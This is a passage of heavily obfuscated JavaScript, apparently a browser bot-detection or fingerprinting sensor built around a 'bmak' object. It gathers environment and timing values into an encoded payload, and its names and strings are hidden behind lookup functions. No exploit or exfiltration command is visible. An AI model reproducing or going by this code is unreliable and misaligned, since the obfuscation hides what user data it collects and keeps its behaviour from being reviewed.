fC()[TZ(hK)],C3('',[][[]]))?fC()[TZ(jS)](rS({}),zV,T1X):fC()[TZ(EU)](rS(rS(IZ)),xR,Vk),kIb[TL()[N6(KJ)](U5,K4)])||NL(fC()[TZ(NP)](rS(IZ),v9,ZlX),kIb[TL()[N6(KJ)](U5,K4)])?this[TL()[N6(Es)].call(null,T2,Jd)]=kIb[q6()[zR(WC)].call(null,wK,sA,tR,Mw,RzX)]:NL(SW()[V3(zG)].call(null,wV,hA,wr,rS(rS(IZ))),kIb[TL()[N6(KJ)](U5,K4)])?(this[fC()[TZ(T2)](XF,DXX,Fs)]=this[q6()[zR(WC)](kL,sA,tR,KR,RzX)]=kIb[q6()[zR(WC)].call(null,JJ,sA,tR,Qw,RzX)],this[SW()[V3(GE)].apply(null,[sQ,gG,D6,YA])]=SW()[V3(zG)].call(null,ON,hA,wr,rS(rS({}))),this[TL()[N6(Es)](T2,Jd)]=BF()[rj(z3)](rQ,I2,nP,N7X,tR)):NL(OJ()[Gd(ZR)].call(null,z6,zE,B8X,BJ),kIb[TL()[N6(KJ)].call(null,U5,K4)])&&Atb&&(this[TL()[N6(Es)](T2,Jd)]=Atb);var xtb;return F6.pop(),xtb=Dtb,xtb;},hY()[qP(RG)](KnX,BJ,IN,T2,K6,z3),function DDb(J8b){F6.push(jY);for(var Cbb=Q0(this[NL(typeof q6()[zR(j6)],C3(TL()[N6(ZR)](HC,pJ),[][[]]))?q6()[zR(vJ)].apply(null,[cN,j0,mj,WB,kXX]):q6()[zR(jS)](RS,pv,vJ,j0,dj)][TL()[N6(pU)](Qj,vxX)],IZ);kIX(Cbb,pU);--Cbb){var Wtb=this[q6()[zR(jS)](XB,pv,vJ,pr,dj)][Cbb];if(NL(Wtb[K9(typeof fC()[TZ(bh)],C3('',[][[]]))?fC()[TZ(bJ)](rS(rS(IZ)),wqX,qQ):fC()[TZ(jS)](Jv,wV,js)],J8b)){var sqb;return this[SW()[V3(cw)](Jv,Jv,jj,rS(rS([])))](Wtb[BF()[rj(XB)](T0,Mw,z0,Hm,vJ)],Wtb[OJ()[Gd(RG)](A5,VV,vIX,ZR)]),CgX(Wtb),F6.pop(),sqb=Dtb,sqb;}}F6.pop();},BF()[rj(gY)].apply(null,[l0,j0,mh,AK,xF]),function cIb(cOb){F6.push(ss);for(var Ebb=Q0(this[q6()[zR(jS)](JJ,pv,vJ,QP,FnX)][TL()[N6(pU)].call(null,Qj,mk)],IZ);kIX(Ebb,pU);--Ebb){var bqb=this[q6()[zR(jS)](rS({}),pv,vJ,CK,FnX)][Ebb];if(NL(bqb[TL()[N6(bJ)].call(null,hj,MDX)],cOb)){var gDb=bqb[BF()[rj(XB)].call(null,xQ,TE,z0,OpX,vJ)];if(NL(BE()[nY(QY)](XB,rP,xF,j0,FnX,ZR),gDb[TL()[N6(KJ)](U5,VE)])){var GOb=gDb[q6()[zR(WC)](IN,sA,tR,ON,jHX)];CgX(bqb);}var XYX;return F6.pop(),XYX=GOb,XYX;}}throw new (bx[TL()[N6(UE)](XB,vR)])(TL()[N6(Mw)].apply(null,[kw,BHX]));},OJ()[Gd(WQ)].call(null,f1X,Mw,U8X,RG),function SDb(Ybb,vHb,ZOb){F6.push(bs);this[TL()[N6(zK)](cw,Bg)]=SL(vz,[fC()[TZ(WB)](rS(rS([])),Kr,hV),vYX(Ybb),NL(typeof TL()[N6(qs)],C3([],[][[]]))?TL()[N6(WC)](gh,sXX):TL()[N6(GE)].apply(null,[tw,qS]),vHb,K9(typeof TL()[N6(gG)],'undefined')?TL()[N6(CS)](wK,D6):TL()[N6(WC)](vbX,lj),ZOb]);NL(TL()[N6(Es)](T2,pL),this[SW()[V3(GE)](LG,gG,ff,BJ)])&&(this[q6()[zR(WC)](Qw,sA,tR,Zv,CDX)]=qgX);var Tnb;return F6.pop(),Tnb=Dtb,Tnb;}]);var kxb;return F6.pop(),kxb=bYX,kxb;};var ZNX=function(){var Itb=pU;if(L8b)Itb|=IZ;if(Vlb)Itb|=WC;F6.push(slX);if(mDb)Itb|=wb[fC()[TZ(Lv)](Mw,ZL,T2)]();if(kmX)Itb|=wb[fC()[TZ(zw)](WB,lZ,Es)]();var j1b;return F6.pop(),j1b=Itb,j1b;};var Oxb=function(lOb){F6.push(dw);var M1b=nG(arguments[K9(typeof TL()[N6(WQ)],'undefined')?TL()[N6(pU)](Qj,bv):TL()[N6(WC)].call(null,WC,gs)],vG[l0])&&K9(arguments[IZ],undefined)?arguments[IZ]:rS(rS([]));if(K9(typeof lOb,TL()[N6(v5)](pK,LDX))){var kOb;return kOb=SL(vz,[BF()[rj(P9)](mf,I2,hN,EF,tR),pU,K9(typeof SW()[V3(jv)],C3('',[][[]]))?SW()[V3(O0)](rS({}),cbX,EHX,v5):SW()[V3(QY)].call(null,rS(rS(IZ)),ICX,QxX,rS(pU)),TL()[N6(sh)].apply(null,[zs,tzX])]),F6.pop(),kOb;}var Jqb=pU;var PNX=TL()[N6(sh)](zs,tzX);if(M1b&&K9(ImX,TL()[N6(ZR)].call(null,HC,C8))){if(K9(lOb,ImX)){Jqb=IZ;PNX=ImX;}}if(M1b){ImX=lOb;}var INX;return INX=SL(vz,[BF()[rj(P9)](VV,kL,hN,EF,tR),Jqb,SW()[V3(O0)](QP,cbX,EHX,zE),PNX]),F6.pop(),INX;};var rIb=function(w1b,G8b){F6.push(U5X);jHb(fC()[TZ(k0)](pU,Ld,Hm));var ctb=pU;var QYX={};try{var Unb=F6.length;var ODb=rS([]);ctb=OUX();var m8b=Q0(OUX(),bx[TL()[N6(GZ)](RK,fP)].bmak[SW()[V3(f0)](CK,IN,I5,QV)]);var Glb=bx[TL()[N6(GZ)].call(null,RK,fP)][K9(typeof fC()[TZ(jv)],C3([],[][[]]))?fC()[TZ(hw)].call(null,fE,kC,cK):fC()[TZ(jS)].call(null,CS,XlX,XY)]?SW()[V3(zw)](zG,IXX,Kf,KR):TL()[N6(LOX)](UE,rIX);var Bxb=bx[TL()[N6(GZ)].call(null,RK,fP)][fC()[TZ(ZK)](T2,SR,RG)]?SW()[V3(fG)](GR,ftX,YL,zK):NL(typeof TL()[N6(nP)],C3('',[][[]]))?TL()[N6(WC)](TqX,JqX):TL()[N6(lE)].apply(null,[x7X,SZ]);var XIb=bx[TL()[N6(GZ)](RK,fP)][fC()[TZ(E8X)].apply(null,[fE,DL,QF])]?TL()[N6(stX)].apply(null,[XV,tV]):fC()[TZ(Jm)](wK,mC,wK);var BOb=TL()[N6(ZR)](HC,nW)[hY()[qP(QY)].apply(null,[lcX,BJ,l0,qs,CS,Ew])](Glb,TL()[N6(v0)](Xh,lL))[hY()[qP(QY)].apply(null,[lcX,BJ,l0,ZB,RG,qs])](Bxb,TL()[N6(v0)](Xh,lL))[NL(typeof hY()[qP(WC)],C3(NL(typeof TL()[N6(pU)],'undefined')?TL()[N6(WC)].apply(null,[JqX,UrX]):TL()[N6(ZR)].call(null,HC,nW),[][[]]))?hY()[qP(tR)].apply(null,[tXX,qC,t1X,fE,qs,BJ]):hY()[qP(QY)](lcX,BJ,l0,Es,gk,hQ)](XIb);var flb=DBX();var Kxb=bx[SW()[V3(XB)](E6,FK,Gf,rS({}))][fC()[TZ(sK)](Zv,gl,TY)][K9(typeof SW()[V3(PG)],C3([],[][[]]))?SW()[V3(kL)](Xh,ZlX,lW,TB):SW()[V3(QY)](zK,xT,z1X,Qw)](new (bx[TL()[N6(TB)].apply(null,[D2,AP])])(TL()[N6(Yj)].apply(null,[hXX,F5]),fC()[TZ(JJ)](LG,kK,I2)),TL()[N6(ZR)](HC,nW));var Kbb=TL()[N6(ZR)].call(null,HC,nW)[NL(typeof hY()[qP(xF)],C3(K9(typeof TL()[N6(jS)],C3([],[][[]]))?TL()[N6(ZR)](HC,nW):TL()[N6(WC)].call(null,IZ,KN),[][[]]))?hY()[qP(tR)](cK,kA,IOX,UE,I2,t4):hY()[qP(QY)](lcX,BJ,l0,LZ,tP,IN)](HsX,TL()[N6(v0)].apply(null,[Xh,lL]))[hY()[qP(QY)].call(null,lcX,BJ,l0,cK,rS(rS(IZ)),rS(rS(pU)))](qbb);if(rS(JmX[SW()[V3(HqX)](GE,XqX,T9,tR)])&&(NL(svX,rS(vX))||kIX(qbb,pU))){JmX=bx[hY()[qP(pU)](TQ,BJ,TB,RB,cK,tR)][fC()[TZ(j6)].apply(null,[pr,WV,g0])](JmX,wcX(),SL(vz,[SW()[V3(HqX)](gY,XqX,T9,rS(rS({}))),rS(rS({}))]));}var ROb=vdX(),j8b=pEX(ROb,jS),HmX=j8b[pU],bHb=j8b[IZ],lIb=j8b[WC],Sbb=j8b[tR];var WOb=H5X(),P1b=pEX(WOb,jS),mxb=P1b[pU],mtb=P1b[IZ],cYX=P1b[WC],tgX=P1b[tR];var d1b=OSX(),fNX=pEX(d1b,BJ),Hbb=fNX[pU],Dlb=fNX[IZ],smX=fNX[WC],Zqb=fNX[tR],sHb=fNX[vG[IQ]],UIb=fNX[xF];GJX();var bNX=C3(C3(C3(C3(C3(HmX,bHb),wIb),WmX),lIb),Sbb);var lDb=TL()[N6(Dj)](ZR,NJ);var Btb=CLX(bx[TL()[N6(GZ)].apply(null,[RK,fP])].bmak[NL(typeof SW()[V3(A5)],C3('',[][[]]))?SW()[V3(QY)].call(null,KB,zHX,SV,rS(pU)):SW()[V3(f0)].apply(null,[B2,IN,I5,TE])]);var xNX=Q0(OUX(),bx[TL()[N6(GZ)](RK,fP)].bmak[SW()[V3(f0)](xP,IN,I5,hA)]);var QmX=bx[K9(typeof fC()[TZ(Kh)],C3('',[][[]]))?fC()[TZ(XB)](nP,VD,O0):fC()[TZ(jS)](QV,JRX,F7X)](xB(QNX,wb[fC()[TZ(pK)](rS(pU),AL,zK)]()),vJ);var xDb=X1b(v8,[]);var TXb=OUX();var hDb=TL()[N6(ZR)].apply(null,[HC,nW])[hY()[qP(QY)](lcX,BJ,l0,j0,rS(rS(pU)),qE)](g6X(JmX[K9(typeof OJ()[Gd(pU)],C3(K9(typeof TL()[N6(jS)],C3('',[][[]]))?TL()[N6(ZR)](HC,nW):TL()[N6(WC)](qQ,qOX),[][[]]))?OJ()[Gd(z3)](XF,zG,pXX,ZR):OJ()[Gd(IZ)](jqX,D2,CzX,gG)]));var NgX=WUX();var p1b=Oxb(NgX,svX);if(bx[TL()[N6(GZ)](RK,fP)].bmak[NL(typeof fC()[TZ(nP)],C3([],[][[]]))?fC()[TZ(jS)](vJ,zcX,XF):fC()[TZ(jv)].apply(null,[xP,n7X,gqX])]){YNX();KGX();Cqb=YY(kq,[]);CGX=YY(zH,[]);cqb=YY(VO,[]);qIb=YY(jb,[]);}var ZGX=nDb();var VHb=bJX()(SL(vz,[TL()[N6(q7X)].apply(null,[wqX,cZ]),bx[TL()[N6(GZ)].apply(null,[RK,fP])].bmak[SW()[V3(f0)](TE,IN,I5,D2)],TL()[N6(pN)](SG,YL),X1b(Mz,[ZGX]),TL()[N6(bbX)](gk,Ed),Dlb,fC()[TZ(Fs)](Zv,Rf,DA),bNX,TL()[N6(kN)].call(null,h1X,Fd),m8b]));H1b=DI(m8b,VHb,qbb,bNX);var Ltb=Q0(OUX(),TXb);var w8b=[SL(vz,[fC()[TZ(Ow)].apply(null,[QV,fP,P9]),C3(HmX,IZ)]),SL(vz,[TL()[N6(DQ)].apply(null,[NxX,bOX]),C3(bHb,Ks)]),SL(vz,[K9(typeof SW()[V3(I2)],C3([],[][[]]))?SW()[V3(kF)](PB,I2,b8X,rS(pU)):SW()[V3(QY)](RS,LOX,Dw,ZB),C3(lIb,Ks)]),SL(vz,[SW()[V3(k0)](TB,IY,sd,cN),wIb]),SL(vz,[TL()[N6(bA)](k0,LA),WmX]),SL(vz,[NL(typeof TL()[N6(NP)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[jHX,WzX]):TL()[N6(XcX)].apply(null,[qC,Eh]),Sbb]),SL(vz,[NL(typeof SW()[V3(q7X)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[TB,Kh,rV,Jv]):SW()[V3(hw)].apply(null,[rS(IZ),FQ,zb,RS]),bNX]),SL(vz,[fC()[TZ(XP)](cK,sC,pK),m8b]),SL(vz,[SW()[V3(ZK)].apply(null,[rS(rS([])),S8X,zV,rS(rS({}))]),BHb]),SL(vz,[SW()[V3(E8X)](CS,XF,NW,gY),bx[K9(typeof TL()[N6(IQ)],'undefined')?TL()[N6(GZ)](RK,fP):TL()[N6(WC)](L0,hN)].bmak[NL(typeof SW()[V3(Lv)],C3('',[][[]]))?SW()[V3(QY)].call(null,fE,jzX,L0,tP):SW()[V3(f0)].call(null,rS([]),IN,I5,GE)]]),SL(vz,[TL()[N6(h1X)](Dm,nL),JmX[TL()[N6(ZB)](NP,hb)]]),SL(vz,[TL()[N6(IA)].call(null,lE,sr),QNX]),SL(vz,[SW()[V3(Jm)](qE,t4,nR,BJ),mxb]),SL(vz,[SW()[V3(pK)].apply(null,[Ew,bE,Rd,XF]),mtb]),SL(vz,[TL()[N6(XHX)](m9,Mk),QmX]),SL(vz,[TL()[N6(ss)].apply(null,[bh,lj]),tgX]),SL(vz,[VR()[HJ(IQ)].apply(null,[rs,WC,vJ,xP]),cYX]),SL(vz,[K9(typeof fC()[TZ(k0)],'undefined')?fC()[TZ(sh)](RG,c7X,bQ):fC()[TZ(jS)](rS(IZ),Jg,HY),xNX]),SL(vz,[TL()[N6(jzX)](sR,YQ),QsX]),SL(vz,[NL(typeof fC()[TZ(Zv)],'undefined')?fC()[TZ(jS)](rS(rS({})),FqX,GtX):fC()[TZ(T2)](pU,OV,Fs),JmX[TL()[N6(pK)](T7X,sE)]]),SL(vz,[SW()[V3(jv)](rS([]),GR,KE,gY),JmX[K9(typeof TL()[N6(cw)],C3('',[][[]]))?TL()[N6(jv)](gY,x9):TL()[N6(WC)](ZzX,xF)]]),SL(vz,[K9(typeof SW()[V3(CA)],C3([],[][[]]))?SW()[V3(Fs)].apply(null,[A5,Xh,hR,Zv]):SW()[V3(QY)].apply(null,[pU,v0,DN,A5]),xDb]),SL(vz,[TL()[N6(tF)](BJ,Sj),lDb]),SL(vz,[K9(typeof TL()[N6(fG)],'undefined')?TL()[N6(mzX)](hK,qF):TL()[N6(WC)].apply(null,[NA,rOX]),Btb[pU]]),SL(vz,[fC()[TZ(LOX)](rS(rS({})),EbX,hK),Btb[vG[l0]]]),SL(vz,[SW()[V3(Ow)](IZ,zw,Y6,I2),UpX(jb,[])]),SL(vz,[fC()[TZ(lE)](wK,cP,S8X),s6X()]),SL(vz,[fC()[TZ(stX)](rS(rS([])),rk,vw),TL()[N6(ZR)](HC,nW)]),SL(vz,[NL(typeof fC()[TZ(GE)],C3('',[][[]]))?fC()[TZ(jS)](RG,Mj,vlX):fC()[TZ(Yj)](rS(IZ),QL,Qw),TL()[N6(ZR)].apply(null,[HC,nW])[NL(typeof hY()[qP(ZR)],'undefined')?hY()[qP(tR)].call(null,cxX,v7X,lQ,RG,UE,xF):hY()[qP(QY)](lcX,BJ,l0,Qw,I2,D2)](H1b,TL()[N6(v0)].call(null,Xh,lL))[hY()[qP(QY)](lcX,BJ,l0,ZR,KB,ON)](Ltb,TL()[N6(v0)].call(null,Xh,lL))[hY()[qP(QY)].apply(null,[lcX,BJ,l0,CK,E6,vw])](J3X)]),SL(vz,[fC()[TZ(Dj)](m0,zW,mnX),Cqb])];if(bx[fC()[TZ(ZB)](RS,mU,XHX)]){w8b[TL()[N6(xF)].call(null,TB,n7X)](SL(vz,[fC()[TZ(q7X)].apply(null,[rS(IZ),gDX,z0]),bx[fC()[TZ(ZB)](RS,mU,XHX)][SW()[V3(bQ)].apply(null,[ZR,sQ,GP,hK])](Tlb)||TL()[N6(ZR)].call(null,HC,nW)]));}if(rS(TgX)&&(NL(svX,rS([]))||nG(qbb,pU))){pHb();TgX=rS(rS(vX));}var FNX=sXb();var Nbb=F8b();var ZHb,qDb,I8b;if(ztb){ZHb=[][hY()[qP(QY)].call(null,lcX,BJ,l0,pr,CK,IN)](d8b)[hY()[qP(QY)].apply(null,[lcX,BJ,l0,xQ,T2,rS(IZ)])]([SL(vz,[K9(typeof TL()[N6(OOX)],C3([],[][[]]))?TL()[N6(vh)].call(null,QY,fDX):TL()[N6(WC)].apply(null,[js,Ps]),bxb]),SL(vz,[fC()[TZ(pN)].call(null,zE,rs,Jv),TL()[N6(ZR)].apply(null,[HC,nW])])]);qDb=TL()[N6(ZR)](HC,nW)[hY()[qP(QY)](lcX,BJ,l0,XB,Ks,rS(pU))](CIb,TL()[N6(v0)](Xh,lL))[K9(typeof hY()[qP(GZ)],C3([],[][[]]))?hY()[qP(QY)].apply(null,[lcX,BJ,l0,cw,rS({}),UE]):hY()[qP(tR)](vqX,lHX,PtX,EU,pU,pU)](nYX,NL(typeof TL()[N6(KA)],'undefined')?TL()[N6(WC)].apply(null,[btX,tOX]):TL()[N6(v0)].apply(null,[Xh,lL]))[K9(typeof hY()[qP(v5)],'undefined')?hY()[qP(QY)](lcX,BJ,l0,hQ,QV,rS(rS(pU))):hY()[qP(tR)](vU,GqX,ZHX,cK,rS(rS([])),Ew)](GDb,TL()[N6(v0)](Xh,lL))[hY()[qP(QY)](lcX,BJ,l0,mf,qs,CS)](bOb,SW()[V3(XP)](bP,jE,Dv,vJ))[hY()[qP(QY)](lcX,BJ,l0,RG,GZ,gY)](CGX,TL()[N6(v0)](Xh,lL))[hY()[qP(QY)].call(null,lcX,BJ,l0,qE,hQ,QP)](cqb);I8b=(K9(typeof TL()[N6(GG)],C3('',[][[]]))?TL()[N6(ZR)](HC,nW):TL()[N6(WC)](jj,IlX))[K9(typeof hY()[qP(LZ)],'undefined')?hY()[qP(QY)](lcX,BJ,l0,Es,rS(rS({})),RG):hY()[qP(tR)](z2,ZxX,rxX,sQ,I2,cw)](Pqb,TL()[N6(rP)].call(null,sK,WL))[hY()[qP(QY)](lcX,BJ,l0,Es,rS({}),rS(IZ))](qIb,K9(typeof TL()[N6(NQ)],'undefined')?TL()[N6(v0)](Xh,lL):TL()[N6(WC)].call(null,VF,vF));}QYX=SL(vz,[SW()[V3(sh)].call(null,jS,U5,UP,PB),CdX,BE()[nY(sS)](mf,E6,tR,cN,pXX,bP),JmX[OJ()[Gd(z3)].call(null,XF,NP,pXX,ZR)],fC()[TZ(bbX)](KR,l4,mf),hDb,fC()[TZ(kN)].call(null,KB,rR,kF),VHb,SW()[V3(LOX)].call(null,XF,Kh,xU,zE),ZGX,q6()[zR(UE)](qs,IQ,tR,jS,Kw),BOb,SW()[V3(lE)](fE,WB,YC,rS(rS(IZ))),flb,fC()[TZ(DQ)].call(null,ON,jbX,Yk),RhX,SW()[V3(stX)](ZR,XHX,NJ,xQ),cNX,TL()[N6(RK)](cN,Fr),Kbb,SW()[V3(Yj)](Zv,JY,mlX,JJ),Hbb,K9(typeof fC()[TZ(LE)],'undefined')?fC()[TZ(bA)](IQ,dE,IA):fC()[TZ(jS)].call(null,rS(IZ),f0,AlX),ZIb,TL()[N6(mh)](gqX,rk),Dlb,fC()[TZ(XcX)](cK,N7X,Qj),nqb,fC()[TZ(h1X)].call(null,IZ,AN,LE),Kxb,BF()[rj(zE)](zG,LG,pK,BV,tR),Zqb,TL()[N6(Yk)](xQ,ID),w8b,NL(typeof TL()[N6(XF)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[v7X,zs]):TL()[N6(Og)](hN,M3),n1b,NL(typeof VR()[HJ(WQ)],C3(NL(typeof TL()[N6(IZ)],C3([],[][[]]))?TL()[N6(WC)](n8X,MV):TL()[N6(ZR)].apply(null,[HC,nW]),[][[]]))?VR()[HJ(RS)](EV,FF,cN,lw):VR()[HJ(UE)](rs,tR,UE,KB),smX,NL(typeof SW()[V3(Kv)],'undefined')?SW()[V3(QY)].apply(null,[P9,xDX,IQ,rS(pU)]):SW()[V3(Dj)](Ks,Hm,NS,CK),Nbb,K9(typeof TL()[N6(ds)],C3('',[][[]]))?TL()[N6(Jh)].call(null,GY,Gr):TL()[N6(WC)](D2,HA),jOb,SW()[V3(q7X)].apply(null,[WB,j2,t9,jS]),ZHb,SW()[V3(pN)](xF,nV,xS,GZ),qDb,SW()[V3(bbX)](TB,xtX,jnX,zE),I8b,K9(typeof TL()[N6(sK)],C3([],[][[]]))?TL()[N6(KG)].apply(null,[fE,k5]):TL()[N6(WC)].call(null,m9,QnX),W1b,SW()[V3(kN)](rS(IZ),ZR,ZzX,I2),sHb,fC()[TZ(IA)](zG,vV,stX),UIb,TL()[N6(FK)].call(null,hQ,gh),sIb,TL()[N6(fV)](Pw,N3),jbb,SW()[V3(DQ)].apply(null,[rS(rS([])),sh,OV,pU]),bPX,BF()[rj(nP)].apply(null,[VV,NP,P9,rs,tR]),wNX,fC()[TZ(XHX)].call(null,vw,Pf,V2),MgX?vG[l0]:pU,BF()[rj(P9)](BJ,GZ,hN,Dv,tR),p1b[BF()[rj(P9)](CS,ZB,hN,Dv,tR)],SW()[V3(O0)].call(null,vJ,cbX,QLX,pU),p1b[NL(typeof SW()[V3(PB)],C3('',[][[]]))?SW()[V3(QY)].call(null,mf,xw,SV,RB):SW()[V3(O0)].apply(null,[WC,cbX,QLX,rS(IZ)])]]);if((Y2X()||jKX())&&rS(qhX)){QYX[TL()[N6(mh)].apply(null,[gqX,rk])]=TL()[N6(ZR)].call(null,HC,nW);}if(ztb){QYX[fC()[TZ(ss)].call(null,UE,SF,IZ)]=Qxb;QYX[K9(typeof fC()[TZ(jzX)],C3('',[][[]]))?fC()[TZ(jzX)](PB,mS,l0):fC()[TZ(jS)](T2,p8X,lw)]=XXb;QYX[SW()[V3(bA)].apply(null,[XB,pr,j5,v5])]=Qnb;QYX[q6()[zR(sS)](Ks,vxX,jS,xF,HOX)]=C1b;QYX[SW()[V3(XcX)].apply(null,[YA,WC,MU,gk])]=AHb;QYX[fC()[TZ(tF)](fE,bC,p8X)]=wHb;QYX[fC()[TZ(mzX)].call(null,rQ,tT,ftX)]=HgX;QYX[NL(typeof hY()[qP(ZR)],C3([],[][[]]))?hY()[qP(tR)](bG,cs,xN,GY,sQ,zG):hY()[qP(fE)](HOX,jS,mA,zK,Qj,PB)]=wlb;}if(zmX){QYX[fC()[TZ(vh)](rS([]),FJ,hj)]=SW()[V3(GZ)](rS(IZ),TG,fHX,rS({}));}else{QYX[NL(typeof SW()[V3(nV)],C3('',[][[]]))?SW()[V3(QY)].call(null,TE,ODX,NA,WQ):SW()[V3(h1X)](bJ,z0,slX,ZR)]=FNX;}}catch(Z1b){F6.splice(Q0(Unb,IZ),Infinity,U5X);var vxb=TL()[N6(ZR)](HC,nW);try{if(Z1b[fC()[TZ(j2)](rS(rS({})),X6,GR)]&&nS(typeof Z1b[fC()[TZ(j2)].apply(null,[rS(IZ),X6,GR])],TL()[N6(v5)](pK,Kf))){vxb=Z1b[fC()[TZ(j2)].call(null,TB,X6,GR)];}else if(NL(typeof Z1b,TL()[N6(v5)].apply(null,[pK,Kf]))){vxb=Z1b;}else if(BJX(Z1b,bx[NL(typeof TL()[N6(LP)],C3('',[][[]]))?TL()[N6(WC)](Tm,Xm):TL()[N6(UE)](XB,YS)])&&nS(typeof Z1b[TL()[N6(IQ)].apply(null,[v0,E8])],TL()[N6(v5)](pK,Kf))){vxb=Z1b[NL(typeof TL()[N6(zE)],'undefined')?TL()[N6(WC)](OcX,RDX):TL()[N6(IQ)](v0,E8)];}vxb=X0X(p3,[vxb]);jHb(TL()[N6(zB)](CS,CxX)[hY()[qP(QY)](lcX,BJ,l0,Xh,Qw,ZB)](vxb));QYX=SL(vz,[K9(typeof SW()[V3(QE)],C3('',[][[]]))?SW()[V3(LOX)](E6,Kh,xU,rS([])):SW()[V3(QY)].call(null,bJ,YzX,Mm,zK),m9X(),fC()[TZ(rP)](WC,FJ,rm),vxb]);}catch(hXb){F6.splice(Q0(Unb,IZ),Infinity,U5X);if(hXb[fC()[TZ(j2)](K6,X6,GR)]&&nS(typeof hXb[fC()[TZ(j2)](tP,X6,GR)],TL()[N6(v5)](pK,Kf))){vxb=hXb[K9(typeof fC()[TZ(OOX)],C3('',[][[]]))?fC()[TZ(j2)].apply(null,[rS({}),X6,GR]):fC()[TZ(jS)](rS({}),t1X,m2)];}else if(NL(typeof hXb,TL()[N6(v5)](pK,Kf))){vxb=hXb;}vxb=X0X(p3,[vxb]);jHb(fC()[TZ(RK)](rS({}),xZ,dj)[hY()[qP(QY)].apply(null,[lcX,BJ,l0,ON,rS(rS([])),j6])](vxb));QYX[fC()[TZ(rP)](rS(pU),FJ,rm)]=vxb;}}try{var wDb=F6.length;var Zlb=rS(vX);var gNX=pU;var tHb=w1b||cfX();if(NL(tHb[vG[WC]],YMX)){var lHb=TL()[N6(wqX)].apply(null,[g0,fqX]);QYX[fC()[TZ(rP)].call(null,VV,FJ,rm)]=lHb;}M0X=bx[VR()[HJ(ZR)](MnX,jS,gY,OOX)][SW()[V3(Lv)].apply(null,[VV,GG,H4,rS(rS(pU))])](QYX);var IDb=OUX();M0X=X0X(gt,[M0X,tHb[IZ]]);IDb=Q0(OUX(),IDb);var Jnb=OUX();M0X=x6X(M0X,tHb[pU]);Jnb=Q0(OUX(),Jnb);var ZYX=TL()[N6(ZR)].apply(null,[HC,nW])[hY()[qP(QY)](lcX,BJ,l0,ON,RG,cK)](Q0(OUX(),ctb),TL()[N6(v0)](Xh,lL))[hY()[qP(QY)](lcX,BJ,l0,wK,Mw,IZ)](dHb,TL()[N6(v0)].call(null,Xh,lL))[hY()[qP(QY)](lcX,BJ,l0,rQ,Ks,rS({}))](gNX,TL()[N6(v0)].apply(null,[Xh,lL]))[hY()[qP(QY)](lcX,BJ,l0,qE,LG,rS(rS([])))](IDb,TL()[N6(v0)](Xh,lL))[hY()[qP(QY)](lcX,BJ,l0,I2,A5,rS({}))](Jnb,TL()[N6(v0)].apply(null,[Xh,lL]))[NL(typeof hY()[qP(LZ)],C3(TL()[N6(ZR)](HC,nW),[][[]]))?hY()[qP(tR)].apply(null,[BOX,SlX,mj,LG,A5,D2]):hY()[qP(QY)](lcX,BJ,l0,P9,D2,YP)](bIb);var zYX=K9(G8b,undefined)&&NL(G8b,rS(rS(vX)))?Stb(tHb):mmX(tHb);M0X=TL()[N6(ZR)](HC,nW)[hY()[qP(QY)](lcX,BJ,l0,wV,I2,Mw)](zYX,NL(typeof TL()[N6(GE)],C3('',[][[]]))?TL()[N6(WC)](HN,XV):TL()[N6(LZ)](Hm,NR))[hY()[qP(QY)](lcX,BJ,l0,vU,LZ,rS(rS({})))](ZYX,TL()[N6(LZ)].apply(null,[Hm,NR]))[hY()[qP(QY)](lcX,BJ,l0,BJ,TB,GY)](M0X);}catch(lNX){F6.splice(Q0(wDb,IZ),Infinity,U5X);}jHb(hY()[qP(Qw)].call(null,AF,BJ,c1X,T0,ZR,gY));F6.pop();};var AmX=function(){F6.push(p2);var GHb=nG(arguments[K9(typeof TL()[N6(N0)],C3([],[][[]]))?TL()[N6(pU)](Qj,Gw):TL()[N6(WC)].apply(null,[R8X,b7X])],pU)&&K9(arguments[pU],undefined)?arguments[pU]:rS(vX);var AOb=nG(arguments[TL()[N6(pU)](Qj,Gw)],vG[l0])&&K9(arguments[vG[l0]],undefined)?arguments[IZ]:pmX;wNX=vG[WC];if(L8b){bx[K9(typeof SW()[V3(wV)],'undefined')?SW()[V3(IA)](pr,CS,VJ,CS):SW()[V3(QY)].call(null,K6,P7X,NqX,rS(rS(IZ)))](P8b);L8b=rS([]);wNX|=IZ;}if(Vlb){bx[SW()[V3(IA)].apply(null,[rS(pU),CS,VJ,rS(IZ)])](DIb);Vlb=rS([]);wNX|=WC;}if(mDb){bx[SW()[V3(IA)](rS({}),CS,VJ,cN)](Blb);mDb=rS(rS(wc));wNX|=jS;}if(kmX){bx[SW()[V3(IA)](Xh,CS,VJ,VV)](FHb);kmX=rS(vX);wNX|=ZR;}if(fqb){bx[SW()[V3(IA)](GZ,CS,VJ,TE)](fqb);}if(rS(Aqb)){try{var DmX=F6.length;var UDb=rS([]);J3X=C3(J3X,fC()[TZ(JJ)].apply(null,[hK,hOX,I2]));var RDb=bx[K9(typeof SW()[V3(QE)],C3('',[][[]]))?SW()[V3(XB)](nP,FK,O3,rS({})):SW()[V3(QY)](GY,WtX,hG,cN)][TL()[N6(g0)](g2,HR)](fC()[TZ(ON)](KR,gU,cG));if(K9(RDb[VR()[HJ(sS)].apply(null,[DXX,ZR,zE,kw])],undefined)){J3X=C3(J3X,SW()[V3(PE)](Ew,MtX,JS,TE));nvX*=wh;}else{J3X=C3(J3X,fC()[TZ(HqX)](rS(rS([])),fd,q7X));nvX*=Dv;}}catch(VXb){F6.splice(Q0(DmX,IZ),Infinity,p2);J3X=C3(J3X,TL()[N6(XP)](Y2,rIX));nvX*=Dv;}Aqb=rS(rS(vX));}bx[TL()[N6(GZ)].apply(null,[RK,MbX])].bmak[NL(typeof SW()[V3(TB)],'undefined')?SW()[V3(QY)].apply(null,[WC,F7X,UA,rS(IZ)]):SW()[V3(f0)](QP,IN,zb,rS(pU))]=OUX();nqb=TL()[N6(ZR)].apply(null,[HC,ZU]);qNX=pU;wIb=pU;ZIb=TL()[N6(ZR)].call(null,HC,ZU);MIb=pU;WmX=pU;RhX=K9(typeof 